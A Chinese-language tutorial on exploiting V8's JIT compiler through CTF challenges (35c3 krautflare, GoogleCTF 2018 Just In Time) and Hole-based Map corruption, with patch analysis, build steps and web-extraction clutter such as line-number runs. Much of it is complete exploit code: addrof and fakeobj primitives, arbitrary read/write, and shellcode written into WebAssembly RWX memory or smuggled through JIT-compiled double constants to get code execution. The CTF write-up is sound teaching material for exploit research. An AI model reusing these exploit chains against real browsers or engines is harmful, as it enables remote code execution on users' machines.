1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function address_of (obj ) { let a = [.1 ]; function trigger (callback ) { a[0 ]; callback (); return a[0 ]; } function evil_callback ( a[0 ] = obj; } for (var i = 0 ; i < 100000 ; i++) { trigger (() => { }); } return d2u (trigger (evil_callback)); } function fake_object (addr ) { let a = [.1 ]; function trigger (callback ) { a[0 ]; callback (); a[0 ] = addr; } function evil_callback ( a[0 ] = {}; } for (var i = 0 ; i < 100000 ; i++) { trigger (() => { }); } trigger (evil_callback); return a[0 ]; } var obj = fake_object (u2d (address_of (array_buffer)));% DebugPrint (obj);
漏洞利用 前面漏洞分析已经构造出 address of 和 fake object 两个利用原语,因此后续利用和前面的 OOB 一致。不过需要注意的是, address_of 函数在用过一次之后已经被 JIT 了,后续如果用到这个函数需要再定义一个。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 function gc ( for (let i = 0 ; i < 0x10 ; i++) { new Array (0x100000 ); } } let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function address_of1 (obj ) { let a = [.1 ]; function trigger (callback ) { a[0 ]; callback (); return a[0 ]; } function evil_callback ( a[0 ] = obj; } for (var i = 0 ; i < 100000 ; i++) { trigger (() => { }); } return d2u (trigger (evil_callback)); } function address_of2 (obj ) { let a = [.1 ]; function trigger (callback ) { a[0 ]; callback (); return a[0 ]; } function evil_callback ( a[0 ] = obj; } for (var i = 0 ; i < 100000 ; i++) { trigger (() => { }); } return d2u (trigger (evil_callback)); } function fake_object (addr ) { let a = [.1 ]; function trigger (callback ) { a[0 ]; callback (); a[0 ] = u2d (addr); } function evil_callback ( a[0 ] = {}; } for (var i = 0 ; i < 100000 ; i++) { trigger (() => { }); } trigger (evil_callback); return a[0 ]; } ab = new ArrayBuffer (0x1000 ); gc ();var fake_ab_mem = [ u2d (0n ), u2d (0n ), u2d (0n ), u2d (0x1000n ), u2d (0n ), u2d (0n ), u2d (0x1900042317080808n ), ]; gc ();var fake_ab_addr = address_of1 (fake_ab_mem) + 0x30n ;fake_ab_mem[0 ] = u2d (fake_ab_addr + 0x28n ); var fake_ab = fake_object (fake_ab_addr);var dv = new DataView (fake_ab);function arbitrary_address_read (address ) { fake_ab_mem[4 ] = u2d (address); return dv.getBigUint64 (0 , true ); } function arbitrary_address_write (address, value ) { fake_ab_mem[4 ] = u2d (address); return dv.setBigUint64 (0 , value, true ); } print ("fake ab addr: " +hex (fake_ab_addr));let wasm_code = new Uint8Array ([0 , 97 , 115 , 109 , 1 , 0 , 0 , 0 , 1 , 133 , 128 , 128 , 128 , 0 , 1 , 96 , 0 , 1 , 127 , 3 , 130 , 128 , 128 , 128 , 0 , 1 , 0 , 4 , 132 , 128 , 128 , 128 , 0 , 1 , 112 , 0 , 0 , 5 , 131 , 128 , 128 , 128 , 0 , 1 , 0 , 1 , 6 , 129 , 128 , 128 , 128 , 0 , 0 , 7 , 145 , 128 , 128 , 128 , 0 , 2 , 6 , 109 , 101 , 109 , 111 , 114 , 121 , 2 , 0 , 4 , 109 , 97 , 105 , 110 , 0 , 0 , 10 , 138 , 128 , 128 , 128 , 0 , 1 , 132 , 128 , 128 , 128 , 0 , 0 , 65 , 42 , 11 ]); let wasm_mod = new WebAssembly .Instance (new WebAssembly .Module (wasm_code));let f = wasm_mod.exports .main ;var rwx_mem_addr = arbitrary_address_read (address_of2 (wasm_mod) - 1n + 0x88n );print ("[*] rwx mem addr: " + hex (rwx_mem_addr));var shellcode = [ 0x636c6163782fb848n , 0x73752fb848500000n , 0x8948506e69622f72n , 0x89485750c03148e7n , 0x3ac0c748d23148e6n , 0x4944b84850000030n , 0x48503d59414c5053n , 0x485250c03148e289n , 0x00003bc0c748e289n , 0x0000000000050f00n ] for (let i = 0 ; i < shellcode.length ; i++) { arbitrary_address_write (rwx_mem_addr + BigInt (i) * 8n , shellcode[i]); } f ();
例题:35c3 krautflare 环境搭建 附件下载链接
1 2 3 4 5 6 7 git clone https://github.com/sroettger/35c3ctf_chals mv 35c3ctf_chals/krautflare . cd v8 git checkout dde25872f58951bb0148cf43d6a504ab2f280485 git apply ../../test/krautflare/attachments/revert-bugfix-880207.patch gclient sync tools/dev/gm.py x64.release
漏洞分析 题目主要 patch 了优化的 Typer 阶段:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 @@ -1491,6 +1491,7 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) { // Unary math functions. case BuiltinFunctionId::kMathAbs: case BuiltinFunctionId::kMathExp: + case BuiltinFunctionId::kMathExpm1: return Type::Union(Type::PlainNumber(), Type::NaN(), t->zone()); case BuiltinFunctionId::kMathAcos: case BuiltinFunctionId::kMathAcosh: @@ -1500,7 +1501,6 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) { case BuiltinFunctionId::kMathAtanh: case BuiltinFunctionId::kMathCbrt: case BuiltinFunctionId::kMathCos: - case BuiltinFunctionId::kMathExpm1: case BuiltinFunctionId::kMathFround: case BuiltinFunctionId::kMathLog: case BuiltinFunctionId::kMathLog1p:
原本 Typer 阶段预测 kMathExpm1 的返回值类型是 Type::Number() ,经过 patch 之后现在变成了 Type::PlainNumber() 或 Type::NaN() 。这里的 kMathExpm1 对应的是 Math.expm1 函数。
Math.expm1(x) 是 JavaScript 中的一个数学函数,用来计算以下表达式的结果,其中,e e e 2.718 2.718 2.718
> Math.expm1 ( x ) = e x − 1 >
> \text{Math.expm1}(x) = e^x - 1
> > Math.expm1 ( x ) = e x − 1 > 这个函数最主要的目的是提供 高精度计算 ,尤其是当 x x x 0 0 0 e x − 1 e^x - 1 e x − 1 Math.expm1 能有效避免这种误差。
JavaScript 中的 -0 是符合 IEEE 754 浮点数标准 的,-0 和 0 都是合法的浮点数,并且符号位的差异在某些情况下会被保留。比如,在 JavaScript 的某些 API 或数学计算中可能会出现 1 − 0 = inf \frac{1}{-0}=\inf − 0 1 = inf
对于 Math.expm1(x),当 x = 0 时有:
> Math.expm1 ( − 0 ) = lim x → 0 − e x − 1 = lim x → 0 − x = − 0 >
> \text{Math.expm1}(-0) = \lim_{x \to 0^-} e^x - 1 = \lim_{x \to 0^-} x = -0
> > Math.expm1 ( − 0 ) = x → 0 − lim e x − 1 = x → 0 − lim x = − 0 >
在 src/compiler/types.h 中定义了各种数字类型的范围:
1 2 3 ON OS32 N31 U30 OU31 OU32 ON ______[_______[_______[_______[_______[_______[_______ -2^31 -2^30 0 2^30 2^31 2^32
OtherNumber(ON):( − ∞ , − 2 31 ) ∪ [ 2 32 , ∞ ) (−\infin,−2^{31})\cup [2^{32},\infin) ( − ∞ , − 2 31 ) ∪ [ 2 32 , ∞ )
OtherSigned32(OS32) :[ − 2 31 , − 2 30 ) [−2^{31},−2^{30}) [ − 2 31 , − 2 30 )
Negative31(N31):[ − 2 30 , 0 ) [−2^{30},0) [ − 2 30 , 0 )
Unsigned30(U30): [ 0 , 2 30 ) [0,2^{30}) [ 0 , 2 30 )
OtherUnsigned31(OU31): [ 2 30 , 2 31 ) [2^{30},2^{31}) [ 2 30 , 2 31 )
OtherUnsigned32(OU32): [ 2 31 , 2 32 ) [2^{31},2^{32}) [ 2 31 , 2 32 )
Integral32:[ − 2 31 , 2 32 ) [−2^{31},2^{32}) [ − 2 31 , 2 32 )
PlainNumber:任何浮点数,不包括 − 0 −0 − 0
Number:任何浮点数,包括 − 0 −0 − 0 NaN \text{NaN} NaN
Numeric:任何浮点数,包括 − 0 −0 − 0 NaN \text{NaN} NaN BigInt \text{BigInt} BigInt
根据前面的分析,下面这段 js 代码中 console.log(foo(-0)) 应该输出 false 。然而实际运行的结果却是 true 。
1 2 3 4 5 6 7 function foo (x ) { return Object .is (Math .expm1 (x), -0 ); } foo (0 );% OptimizeFunctionOnNextCall (foo); console .log (foo (-0 ));
分析优化过程发现 Math.expm1 被初始成 NumberExpm1 并且在 simplified lowering 被替换为 Float64Expm1 。这个函数的返回值为 Number 类型,因此可以返回 -0 。foo 函数传入字符串类型参数,此时输出结果变为 false 。
1 2 3 4 5 6 7 8 9 function foo (x ) { return Object .is (Math .expm1 (x), -0 ); } foo (0 );% OptimizeFunctionOnNextCall (foo); foo ("0" );% OptimizeFunctionOnNextCall (foo); console .log (foo (-0 ));
可以看到 typer 优化阶段后 Math.expm1 返回值类型被判断为 PlainNumber 或 NaN ,与前面的 patch 内容相符。Object.is 被优化为 SameValue 。
1 2 3 4 5 6 7 8 9 10 11 12 13 Reduction JSCallReducer::ReduceObjectIs (Node* node) { DCHECK_EQ (IrOpcode::kJSCall, node->opcode ()); CallParameters const & params = CallParametersOf (node->op ()); int const argc = static_cast <int >(params.arity () - 2 ); Node* lhs = (argc >= 1 ) ? NodeProperties::GetValueInput (node, 2 ) : jsgraph ()->UndefinedConstant (); Node* rhs = (argc >= 2 ) ? NodeProperties::GetValueInput (node, 3 ) : jsgraph ()->UndefinedConstant (); Node* value = graph ()->NewNode (simplified ()->SameValue (), lhs, rhs); ReplaceWithValue (node, value); return Replace (value); }
搜索 JSCallReducer 发现这个优化位于 InliningPhase 阶段。
1 2 3 4 5 6 7 8 9 10 11 struct InliningPhase { void Run (PipelineData* data, Zone* temp_zone) ... JSCallReducer call_reducer (&graph_reducer, data->jsgraph(), data->broker(), data->info()->is_bailout_on_uninitialized() ? JSCallReducer::kBailoutOnUninitialized : JSCallReducer::kNoFlags, data->dependencies()) ... } }
另外搜索 SameValue 发现存在如下优化:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 Reduction TypedOptimization::ReduceSameValue (Node* node) { DCHECK_EQ (IrOpcode::kSameValue, node->opcode ()); Node* const lhs = NodeProperties::GetValueInput (node, 0 ); Node* const rhs = NodeProperties::GetValueInput (node, 1 ); Type const lhs_type = NodeProperties::GetType (lhs); Type const rhs_type = NodeProperties::GetType (rhs); if (lhs == rhs) { return Replace (jsgraph ()->TrueConstant ()); } else if (lhs_type.Is (Type::Unique ()) && rhs_type.Is (Type::Unique ())) { NodeProperties::ChangeOp (node, simplified ()->ReferenceEqual ()); return Changed (node); } else if (lhs_type.Is (Type::String ()) && rhs_type.Is (Type::String ())) { NodeProperties::ChangeOp (node, simplified ()->StringEqual ()); return Changed (node); } else if (lhs_type.Is (Type::MinusZero ())) { node->RemoveInput (0 ); NodeProperties::ChangeOp (node, simplified ()->ObjectIsMinusZero ()); return Changed (node); } else if (rhs_type.Is (Type::MinusZero ())) { node->RemoveInput (1 ); NodeProperties::ChangeOp (node, simplified ()->ObjectIsMinusZero ()); return Changed (node); } else if (lhs_type.Is (Type::NaN ())) { node->RemoveInput (0 ); NodeProperties::ChangeOp (node, simplified ()->ObjectIsNaN ()); return Changed (node); } else if (rhs_type.Is (Type::NaN ())) { node->RemoveInput (1 ); NodeProperties::ChangeOp (node, simplified ()->ObjectIsNaN ()); return Changed (node); } else if (lhs_type.Is (Type::PlainNumber ()) && rhs_type.Is (Type::PlainNumber ())) { NodeProperties::ChangeOp (node, simplified ()->NumberEqual ()); return Changed (node); } return NoChange (); }
搜索 TypedOptimization 发现在 typed lowering 和 load elimination 阶段调用了该优化。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 struct TypedLoweringPhase { static const char * phase_name () return "typed lowering" ; } void Run (PipelineData* data, Zone* temp_zone) ... TypedOptimization typed_optimization (&graph_reducer, data->dependencies(), data->jsgraph(), data->broker()) ... } }; struct LoadEliminationPhase { static const char * phase_name () return "load elimination" ; } void Run (PipelineData* data, Zone* temp_zone) ... TypedOptimization typed_optimization (&graph_reducer, data->dependencies(), data->jsgraph(), data->broker()) ... } };
在 foo 函数的第一次优化的 typed lowering 阶段 SameValue 被替换为 ObjectIsMinusZero 。Math.expm1 返回值一定不是 -0 因此 typed lowering 阶段 SameValue 被替换为 false 。Object.is 的返回值来访问 JSArray 。
1 2 3 4 5 6 7 8 9 10 11 12 function foo (x ) { let oob_array = [1.1 , 2.2 , 3.3 , 4.4 ] let index = Object .is (Math .expm1 (x), -0 ); index *= 1337 ; return oob_array[index]; } foo (0 );% OptimizeFunctionOnNextCall (foo); foo ("0" );% OptimizeFunctionOnNextCall (foo); console .log (foo (-0 ));
发现由于 v8 认为用 SameValue 返回值计算出的 index 总是为 0 因此在 simplified lowering 阶段将 CheckBound 优化掉了。Math.expm1 不会返回 -0 是 patch 上去的内容,实际上 Math.expm1 是可以返回 -0 ,至于前面的 Object.is 返回 false 是因为返回值被优化成立即数 false 。
因此我们可以通过某种手段使得 Object.is 返回 true 。为了避免 Object.is 对应的节点被优化成立即数 false,这里需要借助 EscapeAlalySis 阶段的优化。因为 :
EscapeAlalySis 位于漏洞点引入导致返回结果预测错误的 Typer 阶段之后。EscapeAlalySis 位于优化掉 CheckBound 节点的 SimplifiedLowering 阶段之前原本 EscapeAlalySis 阶段会把 SameValue 替换成 false,但现在常量 -0 需要在这个阶段才能从 Object 里面拿出来,所以没法做这个优化。
因此我们可以将 -0 放到一个 Object 的属性中,从而确保在 SimplifiedLowering 阶段才将 -0 从 Object 的属性中取出。
1 2 3 4 5 6 7 8 9 10 11 12 13 function foo (x ) { let aux = { mz : -0 }; let index = Object .is (Math .expm1 (x), aux.mz ); let oob_array = [1.1 , 2.2 , 3.3 , 4.4 ] index *= 1337 ; return oob_array[index]; } foo (0 );% OptimizeFunctionOnNextCall (foo); foo ("0" );% OptimizeFunctionOnNextCall (foo); console .log (foo (-0 ));
由于 -0 被放到一个 JSObject 的一个属性中,因此即使到了 LoadElimination 阶段依旧没有把 SameValue 优化成 false。EscapeAnalysis 阶段 LoadField 从 JSObject 获取属性的操作被优化为立即数 -0。SimplifiedLowering 阶段,v8 根据 Math.expm1 返回值一定不是 -0 将后面的 CheckBounds 操作优化掉。oob_array 。
漏洞利用 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function shellcode ( return [ 1.930800574428816e-246 , 1.9710610293119303e-246 , 1.9580046981136086e-246 , 1.9533830734556562e-246 , 1.961642575273437e-246 , 1.9399842868403466e-246 , 1.9627709291878714e-246 , 1.9711826272864685e-246 , 1.9954775598492772e-246 , 2.000505685241573e-246 , 1.9535148279508375e-246 , 1.9895153917617124e-246 , 1.9539853963090317e-246 , 1.9479373016495106e-246 , 1.97118242283721e-246 , 1.95323825426926e-246 , 1.99113905582155e-246 , 1.9940808572858186e-246 , 1.9537941682504095e-246 , 1.930800151635891e-246 , 1.932214185322047e-246 ]; } for (let i = 0 ; i < 0x40000 ; i++) { shellcode (); } var oob_array = [.1 ];function trigger ( function foo (x ) { let aux = { mz : -0 }; let index = Object .is (Math .expm1 (x), aux.mz ); oob_array = [.1 ] index *= 4 ; oob_array[index] = 1 ; } for (let i = 0 ; i < 0x40000 ; i++) { foo (0 ); } for (let i = 0 ; i < 0x40000 ; i++) { foo ("0" ); } foo (-0 ); } trigger ();var object_array = [{}];var double_array = [.1 ];var rw_array = [.1 ];var object_array_map = d2u (oob_array[15 ]);var double_array_map = d2u (oob_array[22 ]);console .log ("[*] object array map: " + hex (object_array_map));console .log ("[*] double array map: " + hex (double_array_map));function address_of (obj ) { oob_array[15 ] = u2d (object_array_map); object_array[0 ] = obj; oob_array[15 ] = u2d (double_array_map); return d2u (object_array[0 ]); } function read (offset ) { oob_array[31 ] = u2d ((offset - 0x10n ) | 1n ); return d2u (rw_array[0 ]); } function write (offset, value ) { oob_array[31 ] = u2d ((offset - 0x10n ) | 1n ); rw_array[0 ] = u2d (value); } var shellcode_addr = address_of (shellcode) + 0x30n ;write (shellcode_addr, read (shellcode_addr) + 0x6en );shellcode ();
例题:GoogleCTF2018 Just In Time 环境搭建 附件下载链接
1 2 3 4 5 cd /path/to/v8 git checkout 7.0.276.3 gclient sync patch -p1 < ./path/to/addition-reducer.patch tools/dev/gm.py x64.release
需要注意的是在 simplified lowering 阶段想要去掉 CheckBounds 检查的一个必要条件是 poisoning_level_ 等于 kDontPoison 。poisoning_level_ 发现如下初始化代码:
1 2 3 4 5 6 7 8 9 10 11 12 SimplifiedLowering::SimplifiedLowering (JSGraph* jsgraph, JSHeapBroker* js_heap_broker, Zone* zone, SourcePositionTable* source_positions, NodeOriginTable* node_origins, PoisoningMitigationLevel poisoning_level) : jsgraph_ (jsgraph), js_heap_broker_ (js_heap_broker), zone_ (zone), type_cache_ (TypeCache::Get ()), source_positions_ (source_positions), node_origins_ (node_origins), poisoning_level_ (poisoning_level) {}
进一步搜索,发现 poisoning_level_ 是被 data->info()->GetPoisoningMitigationLevel() 初始化的。
1 2 3 4 5 6 7 8 9 10 11 struct SimplifiedLoweringPhase { static const char * phase_name () return "simplified lowering" ; } void Run (PipelineData* data, Zone* temp_zone) SimplifiedLowering lowering (data->jsgraph(), data->js_heap_broker(), temp_zone, data->source_positions(), data->node_origins(), data->info()->GetPoisoningMitigationLevel()) lowering.LowerAllNodes (); } };
搜索 GetPoisoningMitigationLevel 发现如下相关函数:
1 2 3 4 5 6 7 8 9 PoisoningMitigationLevel poisoning_level_ = PoisoningMitigationLevel::kDontPoison; void SetPoisoningMitigationLevel (PoisoningMitigationLevel poisoning_level) poisoning_level_ = poisoning_level; } PoisoningMitigationLevel GetPoisoningMitigationLevel () const { return poisoning_level_; }
其中 poisoning_level_ 的初始化与 V8_DEFAULT_UNTRUSTED_CODE_MITIGATIONS 有关:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #ifdef DISABLE_UNTRUSTED_CODE_MITIGATIONS #define V8_DEFAULT_UNTRUSTED_CODE_MITIGATIONS false #else #define V8_DEFAULT_UNTRUSTED_CODE_MITIGATIONS true #endif DEFINE_BOOL (untrusted_code_mitigations, V8_DEFAULT_UNTRUSTED_CODE_MITIGATIONS, "Enable mitigations for executing untrusted code" ) DEFINE_BOOL (branch_load_poisoning, false , "Mask loads with branch conditions." ) PoisoningMitigationLevel load_poisoning = PoisoningMitigationLevel::kDontPoison; if (FLAG_branch_load_poisoning) { load_poisoning = PoisoningMitigationLevel::kPoisonAll; } else if (FLAG_untrusted_code_mitigations) { load_poisoning = PoisoningMitigationLevel::kPoisonCriticalOnly; } compilation_info ()->SetPoisoningMitigationLevel (load_poisoning);
因此需要将 #define V8_DEFAULT_UNTRUSTED_CODE_MITIGATIONS true 修改为 #define V8_DEFAULT_UNTRUSTED_CODE_MITIGATIONS false 才能触发 oob 。
漏洞分析 分析 patch 文件,发现在 type lowering 阶段添加了如下优化:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 new file mode 100644 @@ -0,0 +1,71 @@ +// Copyright 2018 Google LLC +// +// Licensed under the Apache License, Version 2.0 (the "License"); +// you may not use this file except in compliance with the License. +// You may obtain a copy of the License at +// +// http://www.apache.org/licenses/LICENSE-2.0 +// +// Unless required by applicable law or agreed to in writing, software +// distributed under the License is distributed on an "AS IS" BASIS, +// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. +// See the License for the specific language governing permissions and +// limitations under the License. +#include "src/compiler/duplicate-addition-reducer.h" + +#include "src/compiler/common-operator.h" +#include "src/compiler/graph.h" +#include "src/compiler/node-properties.h" + +namespace v8 { +namespace internal { +namespace compiler { + +DuplicateAdditionReducer::DuplicateAdditionReducer(Editor* editor, Graph* graph, + CommonOperatorBuilder* common) + : AdvancedReducer(editor), + graph_(graph), common_(common) {} + +Reduction DuplicateAdditionReducer::Reduce(Node* node) { + switch (node->opcode()) { + case IrOpcode::kNumberAdd: + return ReduceAddition(node); + default: + return NoChange(); + } +} + +Reduction DuplicateAdditionReducer::ReduceAddition(Node* node) { + DCHECK_EQ(node->op()->ControlInputCount(), 0); + DCHECK_EQ(node->op()->EffectInputCount(), 0); + DCHECK_EQ(node->op()->ValueInputCount(), 2); + + Node* left = NodeProperties::GetValueInput(node, 0); + if (left->opcode() != node->opcode()) { + return NoChange(); + } + + Node* right = NodeProperties::GetValueInput(node, 1); + if (right->opcode() != IrOpcode::kNumberConstant) { + return NoChange(); + } + + Node* parent_left = NodeProperties::GetValueInput(left, 0); + Node* parent_right = NodeProperties::GetValueInput(left, 1); + if (parent_right->opcode() != IrOpcode::kNumberConstant) { + return NoChange(); + } + + double const1 = OpParameter<double>(right->op()); + double const2 = OpParameter<double>(parent_right->op()); + Node* new_const = graph()->NewNode(common()->NumberConstant(const1+const2)); + + NodeProperties::ReplaceValueInput(node, parent_left, 0); + NodeProperties::ReplaceValueInput(node, new_const, 1); + + return Changed(node); +} + +} // namespace compiler +} // namespace internal +} // namespace v8
这个优化实际就是常量折叠,例如 x + 1 + 2 可以被优化为 x + 3 。
浮点数中有一个上界 9007199254740992 ,当达到这个数时精度不能保证。例如 9007199254740991 + 1 = 9007199254740992 但是 9007199254740992 + 1 = 9007199254740992 ,9007199254740992 + 2 = 9007199254740994 。我们可以通过二分得到这个上界。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #include <bits/stdc++.h> int main () std::ios::sync_with_stdio (false ); std::cin.tie (nullptr ); uint64_t l = 0 , r = std::numeric_limits<uint64_t >::max (); while (l < r) { uint64_t m = (__int128(l) + r) / 2 ; if (double (m) == double (m) + 1 ) { r = m; } else { l = m + 1 ; } } assert (double (l) == double (l) + 1 ); std::cout << l << std::endl; return 0 ; }
由于 type lowering 优化位于计算范围的 typer 之后并且位于优化 CheckBounds 的 simplified lowering 之前,因此可以通过上面的特性利用题目添加的优化为 simplified lowering 提供一个错误的范围使得 CheckBounds 被优化掉造成 oob 。
因此有如下 POC :
需要有一个 x == 1 ? 9007199254740992 : 9007199254740988 条件分枝确保 9007199254740992 + 1 + 1 + 1 优化成 9007199254740992 + 3 而不是 9007199254740992 。
9007199254740992 - n - 1 是为了确保加上后面的 n 个 + 1 不和 9007199254740992 加上后面的 n 个 + 1 相同,否则会和上面那个情况一样被优化成 9007199254740992 。
漏洞利用 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function shellcode ( return [ 1.930800574428816e-246 , 1.9710610293119303e-246 , 1.9580046981136086e-246 , 1.9533830734556562e-246 , 1.961642575273437e-246 , 1.9399842868403466e-246 , 1.9627709291878714e-246 , 1.9711826272864685e-246 , 1.9954775598492772e-246 , 2.000505685241573e-246 , 1.9535148279508375e-246 , 1.9895153917617124e-246 , 1.9539853963090317e-246 , 1.9479373016495106e-246 , 1.97118242283721e-246 , 1.95323825426926e-246 , 1.99113905582155e-246 , 1.9940808572858186e-246 , 1.9537941682504095e-246 , 1.930800151635891e-246 , 1.932214185322047e-246 ]; } for (let i = 0 ; i < 0x40000 ; i++) { shellcode (); } function trigger ( function foo (x ) { let oob_array = [.1 , .2 ]; let t = (x == 1 ? 9007199254740992 : 9007199254740988 ) + 1 + 1 + 1 ; t -= 9007199254740991 ; oob_array[t] = 1 ; return oob_array; } for (let i = 0 ; i < 0x40000 ; i++) { foo (0 ); } return foo (1 ); } let oob_array = trigger ();var object_array = [{}];var double_array = [.1 ];var rw_array = [.1 ];var object_array_map = d2u (oob_array[16 ]);var double_array_map = d2u (oob_array[23 ]);console .log ("[*] object array map: " + hex (object_array_map));console .log ("[*] double array map: " + hex (double_array_map));function address_of (obj ) { oob_array[16 ] = u2d (object_array_map); object_array[0 ] = obj; oob_array[16 ] = u2d (double_array_map); return d2u (object_array[0 ]); } function read (offset ) { oob_array[32 ] = u2d ((offset - 0x10n ) | 1n ); return d2u (rw_array[0 ]); } function write (offset, value ) { oob_array[32 ] = u2d ((offset - 0x10n ) | 1n ); rw_array[0 ] = u2d (value); } var shellcode_addr = address_of (shellcode) + 0x30n ;write (shellcode_addr, read (shellcode_addr) + 0x6en );shellcode ();
Hole 利用方式 Hole 是 JS 内部的一种数据类型,用来标记不存在的元素,与 C++ 中的 nullptr 类似,不过这个数据类型通常是不会泄露至用户。
Hole 类型的漏洞利用是指由于内部数据结构 Hole 通过漏洞被暴露至用户层,因此可以根据 Hole 创建⼀个长度为 -1 的 JSMap 结构,导致越界读写,并造成 RCE。
根据前面对 JSMap 结构的分析可知,当一个元素被从 JSMap 删除的时候 JS 会将该元素对应的 Entry 的 key 和 value 修改为 Hole 。如果我们往 JSMap 中加入一个 key 为 Hole 的元素就可以一直删除 key 为 Hole 的元素。不过实际上由于 shrink 操作会清除 JSMap 中的 Hole 因此需要具体分析。
有如下示例(commit:4a03d61accede9dd0e3e6dc0456ff5a0e3f792b4):
1 2 3 4 5 6 7 8 var map = new Map ();let hole = % TheHole ();map.set (1 , 1 ); map.set (hole, 1 ); map.delete (hole); map.delete (hole); map.delete (1 ); console .log (map.size );
这里 map.set(1, 1) 的作用是为了确保两次 map.delete(hole) 后才出现 shrink 操作。之后的 map.delete(1) 使得 map.size 变为 -1 。
根据前面对 JSMap 结构的分析以及实际调试可知 JSMap 的关键结构如下图所示:JSMap 中添加元素。由于 JSMap 中没有待添加元素的 key ,因此会在 elements 中写入新的 Entry 。而新的 Entry 的地址的计算方式是 &buckets + number_of_buckets + (new_number_of_elements + new_number_of_deleted) * 3(统一按照 buckets 元素大小计算) ,由于经过了 shrink 操作,这三个值分别为:
number_of_elements: -1number_of_deleted: 0number_of_buckets: 2
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 occupancy = IntPtrAdd (new_number_of_elements, new_number_of_deleted); const TNode <IntPtrT > entry_start = IntPtrAdd ( IntPtrMul (occupancy, IntPtrConstant (OrderedHashMap ::kEntrySize)), number_of_buckets); UnsafeStoreFixedArrayElement ( table, entry_start, key, UPDATE_WRITE_BARRIER , kTaggedSize * OrderedHashMap ::HashTableStartIndex ()); UnsafeStoreFixedArrayElement ( table, entry_start, value, UPDATE_WRITE_BARRIER , kTaggedSize * (OrderedHashMap ::HashTableStartIndex () + OrderedHashMap ::kValueOffset)); UnsafeStoreFixedArrayElement ( table, entry_start, bucket_entry, kTaggedSize * (OrderedHashMap ::HashTableStartIndex () + OrderedHashMap ::kChainOffset));
因此 Entry 起始地址等同于 &bucket[-1],会将 bucket count 覆盖,也就是说我们能够控制 number_of_buckets 。number_of_buckets 的能力时,由于新的 Entry 的地址的计算方式是 &buckets + number_of_buckets + new_number_of_elements + new_number_of_deleted ,因此我们可以溢出进行任意地址写。其中一个用法便是修改 JSArray 的 length 实现 OOB 。
另外需要注意的是 JSMap 的 set 操作时如果 HashTable[ComputeUnseededHash(key) & (buckets - 1)] 不为 -1 ,则会在 HashTable[ComputeUnseededHash(key) & (buckets - 1)] 对应的单向链表中查找 key ,期间会检查链表中的 Entry 是否合法。为了避免出现这一情况,需要满足 HashTable[ComputeUnseededHash(key) & (buckets - 1)] 。调试发现原来的 buckets 范围内的值为 -1 因此只需要满足 ComputeUnseededHash(key) & (buckets - 1) = 0 并且 key 足够大(这里用 key 来覆盖 JsArray 的 length,否则会破坏 JsArray 的结构)。因此有如下爆破脚本。
